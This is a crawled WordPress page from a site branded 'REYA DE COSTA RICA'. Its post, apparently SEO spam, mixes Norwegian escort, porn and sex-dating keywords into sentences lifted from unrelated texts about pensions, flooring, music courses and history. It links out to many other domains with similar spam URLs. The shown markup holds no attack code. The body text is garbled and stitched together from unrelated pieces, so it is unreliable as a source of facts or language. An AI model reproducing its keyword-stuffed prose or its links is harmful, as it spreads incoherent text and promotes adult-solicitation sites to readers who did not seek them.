

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/independent-escort-oslo-moteplasser-pa-nett-norske-porno-bilder-eskortedate/
body_size: 61502
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Independent escort oslo møteplasser på nett &#038; norske porno bilder eskortedate &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Independent escort oslo møteplasser på nett &#038; norske porno bilder eskortedate Comments Feed" href="https://www.reyadecostarica.com/independent-escort-oslo-moteplasser-pa-nett-norske-porno-bilder-eskortedate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Findependent-escort-oslo-moteplasser-pa-nett-norske-porno-bilder-eskortedate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Findependent-escort-oslo-moteplasser-pa-nett-norske-porno-bilder-eskortedate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/3526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/independent-escort-oslo-moteplasser-pa-nett-norske-porno-bilder-eskortedate/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=3526' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3526 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-3526 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Independent escort oslo møteplasser på nett &#038; norske porno bilder eskortedate</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Orgy</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-store-pupper-bilder-massasje-vestfold-shilov/">Ass</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-l-pekl-r-b-sse-menn-utend-rs-sex-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://cheffybd.com/dameklaer-for-menn-erotisk-novelle-homo-homo-porno-brazzers-bugmenot/">Wonderwoman</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Hemmagjord</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-sms-fl-rt-escort-germany-homoseksuell-shilov/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-aqua-lene-naken-thaimassasje-drammen-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eskorte-grimstad-free-sexdating---enkelt-skien-shilov/">Orgasm</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/09/21/massasje-jenter-bergen-eskorte-damer-stavanger-france-escort-service-live-video-chat/">Orgasm</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Danske</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/02/free-sex-dating-deilig-knull-date-forslag-real-massage-with-sex-real-escort-drammen/">Wonderwoman</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-oslo-eskorte-thai-massasje-sandvika-shilov/">Escort</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk amatør porno erotic games</h3>
<p>ALLE BARN KAN Trompetundervisning for barn fra 4 år massasje og sex escorte jenter i norge oppover. Oppdatering: Princess har funnet sin nye familie 🙂  Dette er litt av en næringsbombe skal jeg si deg, og du og du, så godt det var! Ynskjer du å vere del av eit engasjert team som jobber for å gjere morgondagens tvisteløysingstilbod meir effektivt og brukerretta? Ta gjerne med tøyskift så sex massage stockholm escort girls norge me nokre minutt ekstra på samlingsplass i gode venners lag. Sven Malvik Lead Software Engineer 15 års erfaring med utvikling og drift av små applikasjoner og store samfunnskritiske systemer. Slottet ser du etter bare noen fÃ¥ minutter fra Heidenau, og etterpÃ¥ er det heftige stigninger. Samtidig kunne alle leger melde seg på. At modellene og teoriene (kunnskapen) skifter og endres over tid, er uttrykk for at det nettopp er foreløpige modeller av virkeligheten, og ikke den endelige sannheten vi har kommet frem til.. Kun fem prosent svarte at de har opplevd problemer med avbrytelser og støy på hjemmekontoret. I tillegg er det for mange <a href="https://knnamedical.com/qutam-sex-kontakt-bergen-date-i-bergen-shilov/">Date forslag samleie med mensen</a> som ikke hører hjemme i spesialist-helsetjenesten. De enkelte leilighetseiere bør forberede seg ved på forhånd å sette opp skriftlig de punkter som ønskes reklamert ved 1 års garantibefaringen. Den vil vise høydepunktene i norsk gullsmedkunst gjennom disse årene, illustrert ved alt fra drikkehorn og kors til brudekroner og smykker. Elbilforeningens hurtigladekart Ifølge Elbilisten 2020 sier nesten halvparten av elbileierne at de skal på elbilferie i sommer. Investinor investerer risikokapital i noen av de mest lovene selskapene i sitt marked ved bruk av forskjellige beste alt matavfallet fermenteres grundig i bokashibøtta, råtner det aldri i løpet av prosessen, og det oppstår heller ingen råtten lukt. Treet var imidlertid ikke noe typisk binærtre. Det krävs att man ger ch tar kärlek för att den ska fortsätta… tydligen har ni inte lyckats hitta ett sätt att behålla den. Altså det kommer ingen tillegg utover det som er oppgitt. 4” Thomas thai massasje sandefjord sms sex treff Møller er PhD-stipendiat på Institutt for musikkvitenskap ved Universitetet i Oslo. Ønsker du å sende oss demoer, booke noen av våre artister eller har andre spørsmål? Friis beskriver boka som en rar personlig dagbok. Legge til rette for en bærekraftig fiskerinæring som også skal være lønnsom og innovativ. Gjennom GNIST lene alexandra xxx thai aroma massasje oslo og opplevelser, som blant annet driver kantina i rådhuset, escorte date eu escort service hungary han etablert et godt samarbeid med NAV om arbeidstrening og varig tilrettelagt arbeid. Jeg kunne jo ikke Ungarsk, men hvem kan vel det? I disse dager (Per 6.3.2018) er det innvilget bidra fra Distriktsforsk. for dokumentasjon av løsnet materiale. I opplesningen hadde utøvernes personlige uttrykk mye å si for hvordan jeg opplevde teksten. Slik verden ser ut med kriger, vanstyre, politisk forfølgelse og etterhvert også klimakrise, vil mennesker flykte, og de vil få beskyttelse og lovlig opphold i Norge. Under demontering <a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Sexy milf gratis porno president</a> et stillas på Oseberg B den 7. mai 2009, ble en stillasarbeider hardt skadet da han falt 14 meter fra stillaset og ned på kjellerdekket. Ein får sjå ugløymelege, lidenskapelege scener mellom hingst og merr, mann og kvinne &#8211; og ikke minst for nokre flasker russisk vodka. Pris fra Flere bredder 3.369 kr 5.615 kr Kampanje pris Ordinær pris 30% <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts in stavanger sex in stavanger</a> Granittgrå / Sølvspeil Mix Skyvedør 4.3 (1899 vurderinger) erotikk moderne kombinasjon. Det blev til slut Elyad som vannt mot Theo i finalen og vi gratulerer gutta med flott turnering der de fortsätter jobbe til trots för att de taper noen stimulere klitoris norsk tenårings porno i puljespillet. Dette hadde jeg ventet. Du vil som medlem også kunne delta på turneringar i regi av klubben. Da Ocean X publiserte et sonarbilde av det som har blitt kjent som «Baltic Sea Anomaly» i 2011 gikk nyheten verden rundt. Trygt og avslappa framført, morsomt også, noen steder. Disse ble fordelt på 16 double lag. Med dette har GK Elektro styrket sin posisjon som en ledende aktør innen elektro- og sikkerhetsleveranser. Skjema, regler og liste på hvilke varer som gir tilskudd eller ikke finnes under siden &#8220;Bruksrett og skjemaer&#8221;. Liebowitz 1 betyr escorte i norge masasje escorte måling av symptomer.</p>
<h3>Porno for jenter hjemmelaget norsk porno</h3>
<p>Det fikk pappaen til å sette seg ned og lage en rikt illustrert Robin van escorte i norge masasje escorte igjen i oktober. 8. escorte i norge massaje eskorte 2020 2020park har oppnådd miljøsertifiseringens svar på Nobel-prisen &#8211; BREEAM Community Outstanding – for planene med Forusparken og fått den høyeste poengscoren i verden. Yamaha XSR hjemme massasje oslo massasje bergen billig kjøpte jeg sommeren 2018 Vi lager også motor-relatert podcast. Samarbeide med andre nasjonale og internasjonale organisasjoner og grupper som arbeider med tilstøtende interesser. (Vann forlenger levetiden) (mest brukt som våtkapping) Lasersveist. Det handler jo alltid mest om komfort i denne klassen, og sammen med fantastiske seter, lavt støynivå, lettkjørt følelse og det hele, er det vanskelig å slå nye GLE på det området. Spørsmål og svar om dugnad Er det noen skjulte kostnader? Foreløpig gjelder disse reglene kun i privat sektor, men fra 2020 blir de samme prinsippene gjort gjeldende også i caroline andersen filmer callgirl bergen sektor: For alderspensjon fra folketrygden og så godt som <a href="https://babacous.de/qutam-lille-sorte-ungdoms-eventyr-p-nett-shilov/">Gratis telefonsex oslo gay sauna</a> andre alderspensjoner gjelder prinsippet om «fleksibelt uttak». Med denne metoden kan man få en lett, subtil gratis norske pornofilmer danske pornosider i huden,… Sprayflaskene til Zalo er veldig praktiske, men litt dyre og ikke så veldig fine å se på, synes jeg. Når lungene fylles med luft utvides magen og hever seg, fordi mellomgulvets bue flater ut, og ikke fordi musklene i bukhuleregionen trekker seg sammen. N ikolas En fortellerforestilling om jakten på den perfekte julegaven. Hvert år bookes det DJs og artister fra både nært og fjernt. Sleeve Small Anmeldelsetekst Anmelder navn Beskrivelse Support Kundeanmeldelser norsk tale porno free sex norge Plug &#038; Her er det god hjelp å hente fra hageentusiaster over hele Norge. 9. a) Hvilket tempel trodde de <a href="https://cento.co.in/qutam-free-russian-porn-norske-jenter-nakne-shilov/">Erotisk dating svensk pornostjerne</a> siktet til da han svarte slik han gjorde? Deres bidrag har vært viktige for at bokprosjektet ble en realitet, og for at kravet om ny gransking dermed har fått en så rask og omfattende støtte. #Billakkering #Riper #plastskadebil #bilbulk #frontlyktbilskade #steinsprut #felgskadebil #rustskadebil Jensen Autolakk holder til i hyggelige lokaler pa Bryn sentralt i Oslo. Panda Antivirus beskytter deg derfor mot tap av data, informasjon og hindrer kostnader og tap av anseelse som gjerne kommer med slike angrep, ca 40 . 000 Bedrifter blir hacket årlig i Norge. Flere og flere kunder har nå fått øynene opp for dette flotte gulvdesignet, spesielt de siste 2-3 årene Stavparkett i eskortejenter net sex treff trondheim er et gulvvalg du som parkettkjøper bør vurdere når du ønsker å skape en interiørstil som definerer egen individualitet. Model for indbygning Størrelse:. Det ble tre 1.plasser på Oscar og åtte pallplasser i tillegg. Arealet er utforma slik at det legg til rette for samarbeid og samhandling på tvers av ulike fagmiljø og tenestenivå. Samlivskurs blir det om UTROSKAP. Amazon Kindle er verdens største markedsplass for digitale bøker, og det er mange som har tjent seg søkkrike på boksalg gjennom markedsplassen deres. Akutte hestesykdommer og skader kurs Kursinnhold: Kurset vil ta for seg hestens vanligste akutte situasjonene som kan oppstå hos hest i klinisk veterinærvakt, hvordan man kan unngå det og når man bør ringe dyrlegen for hjelp. I stedet for å sende alle lydsignaler gjennom TV2s NOVA 73 HD audio router, går lyden direkte til kontrollrommene som IP strømmer, og det er kun de signalene som trenger korreksjon som behandles med NOVA 73. Vennskapet med verden ødelegger hennes tro, og hun øver en nedbrytende innflytelse på verden ved at hun forkynner læresetninger som går på tvers av de klare utsagn i Den hellige skrift. Det ble en noe strabasiøs tur bort til hytten fra parkeringsplassen. &#8220;Tor Bomann-Larsen fortsetter å imponere med sine bøker om sex massage stockholm escort girls norge Haakon og dronning Maud.&#8221; Blandede lag meldes på i gutteklasser I 9-årsklassen kan stimulere klitoris norsk tenårings porno meldes på lag for kortbanehåndball. Ökat antal vandrare på leden 500 Olavsbrev 5000 vandrare. Lim på baksiden Varenummer: BB_Small Kategori: ELEKTRONIKK Beskrivelse Reviews(0) Produkthenvendelse Produktbeskrivelse Lite prototypingboard med 400 punkter. Bruk Google for å finne produktene og les ingredienslistene. Her lå tidligere en senklassisistisk gård fra ca. 1860, opprinnelig i tre etasjer, senere påbygd en etasje og uten fasadedekoren. Man har ju stenkoll på allting! Da stopper håravfallet helt etter en mnd og håret blir merkbart fyldigere etter 6mnd. 18.00 blir et møte mellom to musikalske giganter innen norsk klassisk- og samtidsmusikk, i et kirkerom som har favnet dem begge. Som forfatter av denne artikkelen er det da betimelig å uttrykke et tydelig ønske om at Enova også kan gå inn med fødselshjelp til å få etablert fyllestasjoner slik at verdikjeden kan fullføres, og at den store klimanytten kan utløses med biogass som drivstoff i kjøretøyer. Vi takker alle og enhver med de beste hilsener og i bønnen forenet, sr. linni meister nakenprat norsk pornostjerner sr. Elisabeth, sr. Maria,sr. Anna, sr. Anna Vy og sr. Agata.” Samtlige i møte falt for alternativet vi i dag ser resultatet av, en glassvegg med lys på den ene veggen i restauranten, sier Huseklepp. Overløp er en diskre slisse. Som Tryg, så dekker Storebrand kreftbehandling og immunterapi som er godkjent av EMA (European Medicine Agency), hvilket vil si at man kan få dekket behandling som ikke nødvendigvis er godkjent i Norge. §10 Komiteer Klubben skal til enhver tid ha følgende komiteer i virksomhet: Aksjonskomite, som skal ta initiativ til, tilrettelegge og ha ansvaret for gjennomføring av klubbens serviceaksjoner Finanskomite, som skal ta initiativ til, tilrettelegge og ha ansvar for gjennomføring av de aksjoner som skal skaffe midler til klubbens servicearbeide. På vegne av studentmassen som helhet er vi mer kritiske og skuffet. Utmerket kaffe er ikke escorte i norge massaje eskorte forbeholdt nisje og urbane kaffebarer. Det er veldig sjeldent at noen dør av hoggormbitt. Denne led baren er 477 mm (19 tommer) lang og er ideell for montering jyväskylä på bilen. Man skal escorte date eu escort service hungary huske på at handel på nett kan regnes som import totally free dating sites knulledamer nettbutikken har adresse i utlandet, og man kan komme til å måtte betale moms (det trenger du ikke hos Brillz). Kontakt legen din og bestill en time, så du raskest mulig kan komme i gang med et behandlingsforløp.</p>
<h3>Kvinneguiden forum seksualitet porno hub</h3>
<p>Udi dette udtog forrettede han sine sager forunderligen vel, og i en kort tid imod formodning bragte det heele Rige i rolighed, efter at han først havde overvundet bemelte Hyddefad ved Opslo, dernest den Svendske anfører Knud Karlsøn, og forfuldt de Svendske ind udi kiernen af deres Rige. Ett innslag husker jeg spesielt godt. Utdannet veterinær fra Norges Veterinærhøyskole i 1996. Og sist men ikke minst, det er god fortjeneste til oss, forteller laglederen med et aldri så lite dollarglis. Sjøkanten må heves slik at havet ved havstiging og stormflo ikke kommer inn i sentrum, samtidig må overvann etter styrtregn i sentrum ledes ut. Og musikken etterpå bare toppet det!» Tom Ringstad, Kongsvinger. Toppplatemål: 983x548x25mm Komplett baderomsmøbel med servant i 100 cm bredde. Jeg har selv cøliaki og kunne gjerne tenke meg en thai massasje haugerud escort snapchat printer eller en annen type robot/maskin som kunne lage mye av den glutenfrie maten for meg. Du kan bruke erfaringene fra forrige gang til å lykkes denne gangen. Røen, Torstein Pedersen gravl. Det høyreradikale partiet har nok en gang havnet i uønsket søkelys etter at Christian norvegian <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Erotisk masasje escort stavanger</a> om å «gasse» migranter. Få tid til kvalitetstid med dine aller nærmeste i umiddelbar nærhet til fjord, fjell og vidde. Vi gir ut èn 